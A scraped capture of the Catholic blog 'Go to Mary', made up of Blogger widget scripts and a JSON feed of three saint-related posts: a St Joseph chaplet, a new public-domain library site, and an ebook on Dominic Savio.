window['__wavt'] = 'AOuZoY5_15qgzuWas1KTx-sGumNDtzj50w:1770080733550';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2016/12/saint-dominic-of-silos.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2016/12/saint-dominic-of-silos.html', 'canonicalUrl': 'https://www.gotomary.com/2016/12/saint-dominic-of-silos.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/1943549530977729235/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1943549530977729235', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/IBbZHBwsM9w/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/IBbZHBwsM9w/hqdefault.jpg', 'pageName': 'Saint Dominic of Silos', 'pageTitle': 'Go to Mary: Saint Dominic of Silos', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Dominic of Silos', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVuVI8jWASwtzr5g7VZlEDTIhG3zXjrYitxdmLihT7e04nDFhz11EIvgyb8fxY5w_xC_295j0rKCnSRbYqenNsB_oiXN7wIiz0ly4bi5d2YBNg', 'url': 'https://www.gotomary.com/2016/12/saint-dominic-of-silos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1943549530977729235}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery111002888937955939299_1770080731551&_=1770080731552
body_size: 2622
content:
// API callback
jQuery111002888937955939299_1770080731551({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-31T14:57:41.257+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});